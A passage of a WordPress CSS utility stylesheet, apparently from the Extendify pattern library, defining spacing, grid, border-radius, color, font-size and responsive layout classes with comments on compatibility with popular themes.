  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
